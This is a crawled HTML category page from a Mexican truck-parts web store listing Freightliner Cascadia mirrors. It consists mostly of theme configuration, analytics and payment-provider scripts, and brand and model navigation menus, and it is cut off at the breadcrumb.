

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suremparts.com/223-freightliner-cascadia-espejo
body_size: 20157
content:
<!doctype html>
<html lang="mx">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>ESPEJO</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
                                        <link rel="canonical" href="https://suremparts.com/223-freightliner-cascadia-espejo">
                        

   



    <meta property="og:title" content="ESPEJO"/>
    <meta property="og:url" content="http://suremparts.com/223-freightliner-cascadia-espejo"/>
    <meta property="og:site_name" content="SUREM PARTS  S.A. de C.V."/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="/img/surem-parts-sa-de-cv-logo-1632852758.jpg" />







  


    <link rel="alternate" hreflang="mx" href="https://suremparts.com/223-freightliner-cascadia-espejo" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632852758">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632852758">
      <link rel="apple-touch-icon" href="/img/cms/APPLE_TOUCH.png">
        <link rel="icon" sizes="192x192" href="/img/cms/ANDROID_TOUCH.png">
  


      <link href="https://fonts.googleapis.com/css?family=Titillium+Web:300,400,600,700,900&quot; rel=&quot;stylesheet" rel="stylesheet">
    



    <link rel="stylesheet" href="https://suremparts.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/revsliderprestashop/public/assets/fonts/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/ph_simpleblog/css/ph_simpleblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/contentbox/content//surem_2020KDv2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/karakaroa//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://suremparts.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":3,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":1,"pp_thumbs":"left","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total IVA inclu\u00eddo","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total sin IVA","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"\u00a1Gratis!"},"tax":null},"products_count":0,"summary_string":"0 articulos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"peso mexicano","iso_code":"MXN","iso_code_num":"484","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol MX (Spanish)","iso_code":"mx","locale":"es-MX","language_code":"es-mx","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/suremparts.com\/223-freightliner-cascadia-espejo","meta":{"title":"ESPEJO","description":"","keywords":null,"robots":"index"},"page_name":"category","body_classes":{"lang-mx":true,"lang-rtl":false,"country-MX":true,"currency-MXN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-223":true,"category-ESPEJO":true,"category-id-parent-11":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"SUREM PARTS  S.A. de C.V.","logo":"\/img\/surem-parts-sa-de-cv-logo-1632852758.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/suremparts.com\/","current_url":"https:\/\/suremparts.com\/223-freightliner-cascadia-espejo","shop_domain_url":"https:\/\/suremparts.com","img_ps_url":"https:\/\/suremparts.com\/img\/","img_cat_url":"https:\/\/suremparts.com\/img\/c\/","img_lang_url":"https:\/\/suremparts.com\/img\/l\/","img_prod_url":"https:\/\/suremparts.com\/img\/p\/","img_manu_url":"https:\/\/suremparts.com\/img\/m\/","img_sup_url":"https:\/\/suremparts.com\/img\/su\/","img_ship_url":"https:\/\/suremparts.com\/img\/s\/","img_store_url":"https:\/\/suremparts.com\/img\/st\/","img_col_url":"https:\/\/suremparts.com\/img\/co\/","img_url":"https:\/\/suremparts.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/suremparts.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/suremparts.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/suremparts.com\/upload\/","pages":{"address":"https:\/\/suremparts.com\/direccion","addresses":"https:\/\/suremparts.com\/direcciones","authentication":"https:\/\/suremparts.com\/iniciar-sesion","cart":"https:\/\/suremparts.com\/carrito","category":"https:\/\/suremparts.com\/index.php?controller=category","cms":"https:\/\/suremparts.com\/index.php?controller=cms","contact":"https:\/\/suremparts.com\/contactenos","discount":"https:\/\/suremparts.com\/descuento","guest_tracking":"https:\/\/suremparts.com\/seguimiento-pedido-invitado","history":"https:\/\/suremparts.com\/historial-compra","identity":"https:\/\/suremparts.com\/datos-personales","index":"https:\/\/suremparts.com\/","my_account":"https:\/\/suremparts.com\/mi-cuenta","order_confirmation":"https:\/\/suremparts.com\/confirmacion-pedido","order_detail":"https:\/\/suremparts.com\/index.php?controller=order-detail","order_follow":"https:\/\/suremparts.com\/seguimiento-pedido","order":"https:\/\/suremparts.com\/un pedido","order_return":"https:\/\/suremparts.com\/index.php?controller=order-return","order_slip":"https:\/\/suremparts.com\/nota-credito","pagenotfound":"https:\/\/suremparts.com\/pagina-no-encontrada","password":"https:\/\/suremparts.com\/recuperar-contrasena","pdf_invoice":"https:\/\/suremparts.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/suremparts.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/suremparts.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/suremparts.com\/productos-rebajados","product":"https:\/\/suremparts.com\/index.php?controller=product","search":"https:\/\/suremparts.com\/busqueda","sitemap":"https:\/\/suremparts.com\/Mapa del sitio","stores":"https:\/\/suremparts.com\/tiendas","supplier":"https:\/\/suremparts.com\/proveedor","register":"https:\/\/suremparts.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/suremparts.com\/un pedido?login=1"},"alternative_langs":{"es-mx":"https:\/\/suremparts.com\/223-freightliner-cascadia-espejo"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/suremparts.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-home_default.jpg","width":250,"height":250},"large_default":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/suremparts.com\/img\/p\/mx-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/suremparts.com\/"},{"title":"FREIGHTLINER","url":"https:\/\/suremparts.com\/10-freightliner"},{"title":"CASCADIA","url":"https:\/\/suremparts.com\/11-cascadia"},{"title":"ESPEJO","url":"https:\/\/suremparts.com\/223-freightliner-cascadia-espejo"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769810106,"static_token":"9364121b7ec52dfd3ea7d2f96eedf9c2","token":"cfecd46d42535aa4983e3492f5eb35ab"};
      </script>



  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-142149241-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<style>
    #MP-Checkout-dialog {
        z-index: 200000 !important;
    }
    #MP-Checkout-IFrame {
        padding-top: 10px;
        padding-right: 10px;
    }
    #MP-Checkout-dialog > div:nth-child(1) {
        right: 20px;
        top: 3px;
    }
    #botonMP {
        padding: 0;
        padding-left: 20px;
        padding-right: 20px;
    }
</style>
<script>
    setInterval(function() {
        if ("undefined" != typeof window.jQuery) {
            var $ = jQuery;
            if ($("#is_mercadopago").length > 0 && (!$("#is_mercadopago").hasClass("mp_reload_renderjs") || $("#mp_render_script").length < 1)) {
                $("#mp_render_script").remove();
                $("#is_mercadopago").addClass("mp_reload_renderjs");
                $.getScript("https://www.mercadopago.com/org-img/jsapi/mptools/buttons/render.js?s=" + Math.random(), function() {
                    $("script:last").attr("id", "mp_render_script");
                });
            }
                    }
    }, 1000);
</script>




    
    
    </head>

<body id="category" class="lang-mx country-mx currency-mxn layout-left-column page-category tax-display-enabled category-id-223 category-espejo category-id-parent-11 category-depth-level-4 body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar">
  <li class="facebook"><a href="https://www.facebook.com/Suremparts/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a href="https://www.instagram.com/suremparts/?hl=es-la" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCo-w8FMuPX3BcLT3Fq04UyA/featured" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

 </div>                 
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div id="user_info">
            <a
                href="https://suremparts.com/mi-cuenta"
                title="Acceda a su cuenta de cliente"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Iniciar sesión</span>
        </a>
    </div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
              <div class="top-banner">
    <div class="promocion-top">LA TIENDA DE TRACTOPARTES MÁS GRANDE DE MÉXICO</div>
  </div>
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-header-left">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//suremparts.com/busqueda?order=product.position.desc">
    <form method="get" action="//suremparts.com/busqueda?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Todos los resultados"
                   placeholder="Buscar " class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                <div class="col col-header-center text-center">
                    <div id="desktop_logo">
                        <a href="https://suremparts.com/">
                            <img class="logo img-fluid"
                                 src="/img/surem-parts-sa-de-cv-logo-1632852758.jpg"  srcset="/img/cms/surem-parts-sa-de-cv_RETINA.png 2x"                                 alt="SUREM PARTS  S.A. de C.V.">
                        </a>
                    </div>
                    
                </div>
                        <div class="col  col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://suremparts.com/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
          <!--  <i class="fa fa-user fa-fw icon" aria-hidden="true">-->
           <i class="fa fa-fw icon" aria-hidden="true"><img border="0" src="/img/cms/usuario.png" width="32" height="32">         
                
            </i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//suremparts.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
        <!--    <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true">-->
         <i class="fa fa-fw icon" aria-hidden="true"><img border="0" alt="Mi carro de compra" src="/img/cms/carrito.png" width="32" height="32">
                <span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Mi Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Tu carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://suremparts.com/10-freightliner" class="nav-link" >

								<span class="cbp-tab-title">
								FREIGHTLINER <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-5">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://suremparts.com/10-freightliner"
                                                                                class="cbp-column-title nav-link cbp-category-title">FREIGHTLINER</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/11-cascadia">CASCADIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/13-century">CENTURY</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/15-columbia">COLUMBIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/21-m-2">M-2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2260-nuevo-cascadia-evolution">NUEVO CASCADIA EVOLUTION</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2291-fld-120">FLD-120</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2326-607080">60/70/80</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://suremparts.com/23-international" class="nav-link" >

								<span class="cbp-tab-title">
								INTERNATIONAL <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-5">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://suremparts.com/23-international"
                                                                                class="cbp-column-title nav-link cbp-category-title">INTERNATIONAL</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/28-prostar">PROSTAR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/29-43004400durastar">4300/4400/Durastar</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/30-7400">7400</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/238-7600">7600</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/273-lt">LT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2265-cf600">CF600</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2331-8600-transtar">8600 / TRANSTAR</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://suremparts.com/31-kenworth" class="nav-link" >

								<span class="cbp-tab-title">
								KENWORTH <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-5">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://suremparts.com/31-kenworth"
                                                                                class="cbp-column-title nav-link cbp-category-title">KENWORTH</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/33-t-300">T-300</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/34-t-370">T-370</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/36-t-600">T-600</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/37-t-660">T-660</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/38-t-680">T-680</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/39-t-800">T-800</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/40-t-880">T-880</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2328-t680-next-gen">T680 Next Gen</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18  cbp-has-submeu">
	<a href="https://suremparts.com/42-volvo" class="nav-link" >

								<span class="cbp-tab-title">
								VOLVO <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-5">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://suremparts.com/42-volvo"
                                                                                class="cbp-column-title nav-link cbp-category-title">VOLVO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/44-vnl-3gen">VNL/3GEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://suremparts.com/2306-vnl4ta-generacion">VNL/4TA GENERACION</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://suremparts.com/10-freightliner">FREIGHTLINER</a>
	<ul><li><a href="https://suremparts.com/11-cascadia">CASCADIA</a></li><li><a href="https://suremparts.com/13-century">CENTURY</a></li><li><a href="https://suremparts.com/15-columbia">COLUMBIA</a></li><li><a href="https://suremparts.com/21-m-2">M-2</a></li><li><a href="https://suremparts.com/2260-nuevo-cascadia-evolution">NUEVO CASCADIA EVOLUTION</a></li><li><a href="https://suremparts.com/2291-fld-120">FLD-120</a></li><li><a href="https://suremparts.com/2326-607080">60/70/80</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://suremparts.com/23-international">INTERNATIONAL</a>
	<ul><li><a href="https://suremparts.com/28-prostar">PROSTAR</a></li><li><a href="https://suremparts.com/29-43004400durastar">4300/4400/Durastar</a></li><li><a href="https://suremparts.com/30-7400">7400</a></li><li><a href="https://suremparts.com/238-7600">7600</a></li><li><a href="https://suremparts.com/273-lt">LT</a></li><li><a href="https://suremparts.com/2265-cf600">CF600</a></li><li><a href="https://suremparts.com/2331-8600-transtar">8600 / TRANSTAR</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://suremparts.com/31-kenworth">KENWORTH</a>
	<ul><li><a href="https://suremparts.com/33-t-300">T-300</a></li><li><a href="https://suremparts.com/34-t-370">T-370</a></li><li><a href="https://suremparts.com/36-t-600">T-600</a></li><li><a href="https://suremparts.com/37-t-660">T-660</a></li><li><a href="https://suremparts.com/38-t-680">T-680</a></li><li><a href="https://suremparts.com/39-t-800">T-800</a></li><li><a href="https://suremparts.com/40-t-880">T-880</a></li><li><a href="https://suremparts.com/2328-t680-next-gen">T680 Next Gen</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://suremparts.com/42-volvo">VOLVO</a>
	<ul><li><a href="https://suremparts.com/44-vnl-3gen">VNL/3GEN</a></li><li><a href="https://suremparts.com/2306-vnl4ta-generacion">VNL/4TA GENERACION</a></li></ul></li><li><a href="https://suremparts.com/63-mack">MACK</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                      <div class="top-banner">
    <div class="promocion-top">LA TIENDA DE TRACTOPARTES MÁS GRANDE DE MÉXICO</div>
  </div>
<div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://suremparts.com/busqueda">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Buscar" data-all-text="Mostrar todos los resultados" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://suremparts.com/">
                        <img class="logo img-fluid"
                             src="/img/surem-parts-sa-de-cv-logo-1632852758.jpg"  srcset="/img/cms/surem-parts-sa-de-cv_RETINA.png 2x"                             alt="SUREM PARTS  S.A. de C.V.">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    
          <!--          <a href="https://suremparts.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true">-->
                        
                    <a href="https://suremparts.com/mi-cuenta" class="m-nav-btn"><i class="fa user" aria-hidden="true"> <img border="0" alt="Mi carro de compra" src="/img/cms/usuario.png" width="25" height="25"> 
                    </i>
                        <span>Iniciar sesión</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
 <!--                   <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">-->
                          <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown"><i class="fa  mobile-bag-icon" aria-hidden="true"><img border="0" alt="Mi carro de compra" src="/img/cms/carrito.png" width="25" height="25">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Mi Carrito</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        


<nav data-depth="4" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://suremparts.com/">
                                            <span itemprop="name">Inicio</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://suremparts.com/10-freightliner">
                                            <span itemprop="name">FREIGHTLINER</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://suremparts.com/11-cascadia">
